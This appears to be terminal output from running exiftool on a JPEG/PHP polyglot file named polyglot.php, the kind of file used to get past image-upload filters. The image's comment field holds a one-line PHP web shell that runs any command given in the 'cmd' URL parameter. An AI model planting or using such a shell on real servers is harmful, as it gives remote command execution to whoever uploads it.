 ❯ exiftool polyglot.php
ExifTool Version Number         : 12.76
File Name                       : polyglot.php
Directory                       : .
File Size                       : 2.2 kB
File Modification Date/Time     : 2025:02:02 15:21:40-05:00
File Access Date/Time           : 2025:02:02 15:21:40-05:00
File Inode Change Date/Time     : 2025:02:02 15:21:40-05:00
File Permissions                : -rw-rw-r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : None
X Resolution                    : 1
Y Resolution                    : 1
Comment                         : <?php if( isset($_GET["cmd"]) ){ system($_GET["cmd"]); } ?>
Image Width                     : 100
Image Height                    : 100
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 100x100
Megapixels                      : 0.010